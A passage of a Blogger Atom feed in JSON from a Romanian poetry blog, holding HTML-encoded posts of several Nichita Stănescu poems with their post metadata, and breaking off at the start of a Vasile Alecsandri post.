"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3726084985340875163"},"published":{"$t":"2013-05-18T17:41:00.002+03:00"},"updated":{"$t":"2013-05-18T17:41:31.791+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Tinerii "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETinerii\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe sărută, ah, se sărută, se sărută\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etinerii pe străzi, în bistrouri, pe parapete,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ese sărută întruna ca şi cum ei însuşi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003En-ar fi decât nişte terminaţii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eale sărutului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe sărută, ah, se sărută printre maşinile-n goană,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn staţiile de metrou, în cinematografe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn autobuze, se sărută cu disperare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu violenţă, ca şi cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ela capătul sărutului, la sfârşitul sărutului, dupa sărut\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003En-ar urma decât bătrâneţea proscrisă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi moartea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe sărută, ah, se sărută tinerii subţiri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi îndrăgostiţi, atât de subţiri, ca şi cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ear ignora existenţa pâinii pe lume.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtât de îndrăgostiţi, ca şi cum, ca şi cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ear ignora existenţa însuşi a lumii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe sărută, ah, se sărută ca şi cum ar fi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn întuneric, în întunericul cel mai sigur,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca şi cum nu i-ar vedea nimeni, ca şi cum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esoarele ar urma să răsară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eluminos\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eabia\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edupă ce gurile rupte de sărut şi-nsângerate\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003En-ar mai fi în stare să se sărute\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edecât cu dinţii.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3726084985340875163\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-tinerii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3726084985340875163"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3726084985340875163"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-tinerii.html","title":"Nichita Stănescu - Tinerii "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2068920218753194240"},"published":{"$t":"2013-05-18T17:40:00.000+03:00"},"updated":{"$t":"2013-05-18T17:40:06.949+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Alfa "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAlfa\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMai departe, mai aproape de centrul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Espaţiului,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Einima mea se consumă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECapul meu, ca o flacără de lumânare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emereu îşi perde ochii fierbinţi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Earzând mâinile tale nevăzute.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEl îşi hrăneşte lumina\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edin seninul trunchi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe pământ şi pe mare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMinunată pradă şi sprijin\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eal foamei- pământul -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMinunat prilej de sete - marea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFlacără înceată, pierzându-şi ochii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emereu fierbinţi,-\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Earzându-ţi mâinile.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2068920218753194240\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-alfa.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2068920218753194240"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2068920218753194240"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-alfa.html","title":"Nichita Stănescu - Alfa "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3640597665844217714"},"published":{"$t":"2013-05-18T17:39:00.000+03:00"},"updated":{"$t":"2013-05-18T17:39:06.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Arbor invers "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EArbor invers\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EArbor invers, cu rădăcinile-n vânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu tălpile late ca frunza platanului,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaproape plutind, abia atingând\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eanotimpurile anului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu mâinile crestate ca frunza de stejar,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu trunchiul cu scorbură-adâncă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn care dorm urşii cu capul în jos, în zadar\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Espre-un cer de pământ vrând s-ajungă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMereu cu creirul gol, cu ideile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Erăsfirate ca pe-un deal pomii rotaţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edus în nori, în scâteile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecelor neluminaţi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVăzut ca în apă, mereu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi foşnind de un vânt de pământ,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu rădăcinile înfipte în curcubeu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-n culori ce nu sunt.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EArbor invers am rămas, rupt din sferă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu sfera aceasta aidoma, geamănă...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi totul îmi pare ştiut, dar nimica\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edin ce ştiu cu ce este nu se aseamănă.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3640597665844217714\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-arbor-invers.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3640597665844217714"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3640597665844217714"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-arbor-invers.html","title":"Nichita Stănescu - Arbor invers "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6492628309174486005"},"published":{"$t":"2013-05-18T17:37:00.001+03:00"},"updated":{"$t":"2013-05-18T17:37:53.231+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Somnul cu fierăstraie-n el "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESomnul cu fierăstraie-n el\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESomnul cu fierăstraie-n el\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etaie capetele cailor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi caii aleargă nechezind cu sânge,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca nişte mese roşii, fugite pe străzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede la cina cea de taină.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi caii aleargă, în aburii roşii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eclătinând umbre. În şăi, fantome.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFrunze se lipesc de gâturile lor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau se prăbuşesc de-a dreptul în ele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecum se prăbuşeşte umbra copacului în fântâni.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAduceţi găleţi, aduceţi căni mari de sticlă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaduceţi căni şi pahare.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAduceţi căştile vechi rămase din război,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaduceţi-i pe toţi cărora le lipseşte un ochi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau în loc de braţ au un loc liber,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecare poate fi umplut.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste tot sânge de cal decapitat\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecurge în voie, şi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eeu cel care-am văzut primul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eacestea\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Evă vestesc că am băut din el ...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6492628309174486005\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-somnul-cu-fierastraie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6492628309174486005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6492628309174486005"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-somnul-cu-fierastraie.html","title":"Nichita Stănescu - Somnul cu fierăstraie-n el "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2686687326199148796"},"published":{"$t":"2013-05-15T17:16:00.000+03:00"},"updated":{"$t":"2013-05-15T17:16:39.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vasile_alecsandri"}],"title":{"type":"text","$t":"Vasile Alecsandri - Iarna"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr 